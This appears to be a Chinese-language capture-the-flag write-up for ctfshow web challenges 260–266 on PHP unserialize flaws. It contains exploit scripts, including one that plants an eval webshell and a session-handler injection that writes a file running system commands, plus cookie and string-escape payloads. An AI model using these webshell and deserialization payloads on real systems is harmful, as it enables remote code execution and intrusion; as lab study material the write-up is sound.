web260
正则看序列化之后的ctfshow有没有ctfshow_i_love_36D
直接传就行了
web261
code==0x36d弱比较直接写877a或者877.php都行的
<?php
class ctfshowvip{
public $username;
public $password;
public function __construct(){
$this->username=$u='877.php';
$this->password=$p='<?php @eval($_POST[1]);?>';
}
}
echo urlencode(serialize(new ctfshowvip()));
?>
然后访问877.php
因为$this->code = $this->username.$this->password;
是拼接,然后就有马了
web262
原文并没有说怎么才能echo $flag
message.php注释里面的提示访问,发现怎么得到flag
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
EXP
<?php
class message{
public $token=admin;
}
echo base64_encode(serialize(new message()));
?>
web263
 没有源码扫描了一下发现文件
没有源码扫描了一下发现文件
index.php
error_reporting(0);
session_start();
//超过5次禁止登陆
if(isset($_SESSION['limit'])){
$_SESSION['limti']>5?die("登陆失败次数超过限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']);
$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1);
}else{
setcookie("limit",base64_encode('1'));
$_SESSION['limit']= 1;
}
class User{
public $username;
public $password;
public $status;
function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function setStatus($s){
$this->status=$s;
}
function __destruct(){
file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
}
}
/*生成唯一标志
*标准的UUID格式为:xxxxxxxx-xxxx-xxxx-xxxxxx-xxxxxxxxxx(8-4-4-4-12)
*/
function uuid()
{
$chars = md5(uniqid(mt_rand(), true));
$uuid = substr ( $chars, 0, 8 ) . '-'
. substr ( $chars, 8, 4 ) . '-'
. substr ( $chars, 12, 4 ) . '-'
. substr ( $chars, 16, 4 ) . '-'
. substr ( $chars, 20, 12 );
return $uuid ;
}
在前面加上 ‘|’, 这样的话 session 反序列化的时候 php handler 会默认把 ‘|’ 前面的内容当做 key, 不会解析, ‘|’ 后面的才是真正应该反序列化的 value
EXP
<?php
class User {
public $username;
public $password;
public $status='a';
}
$a=new User();
$a->username='b.php';
$a->password='<?php system("cat f*");?>';
echo base64_encode('|'.serialize($a));
?>
先访问index.php 把原先有的limit改成我们EXP跑出来的
limit=fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiJiLnBocCI7czo4OiJwYXNzd29yZCI7czoyNToiPD9waHAgc3lzdGVtKCJjYXQgZioiKTs/PiI7czo2OiJzdGF0dXMiO3M6MToiYSI7fQ==
在访问check.php 再发包
再访问log-b.php(你写的username的文件名)就可以直接得到flag了
web264
<?php
class message{
public $token = "admin";
}
echo serialize(new message());
?>
O:7:"message":1:{s:5:"token";s:5:"admin";}
我们需要的内容是s:5:"token";s:5:"admin";是24个字符但是加上闭合就是
";s:5:"token";s:5:"admin";}是27个字符我们就添加27个fuck
并且要添加cookie:msg=anything
?f=123&m=123&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
注意数清楚fuck的个数,我就是少了一个
web265
构造password=token即可
这里有两种写法,赋值的时候注意一定要引用赋值
EXP1 用魔术方法__construct
<?php
class ctfshowAdmin{
public $token;
public $password;
public function __construct(){
$this->password= &$this->token;
}
}
echo serialize(new ctfshowAdmin());
?>
EXP2 先就赋值
<?php
class ctfshowAdmin{
public $token;
public $password;
public function __construct($t='',$p=''){
$this->token=$t;//提前给token赋值一个空格
$this->password = &$this->token;
}
}
echo serialize(new ctfshowAdmin())
?>
web266
类名不能是ctfshow,然后$cs = file_get_contents('php://input');我们在POST传的值就是$cs
注意heckbar是不能直接传值的,必须传键值对,所以我们用bp发包
EXP
赋值给username和password随便什么都行,因为都会触发__destruct,就会return flag
<?php
class cTfshow{
public $username='xxxxxx';
public $password='xxxxxx';
}
echo serialize(new cTfshow());
?>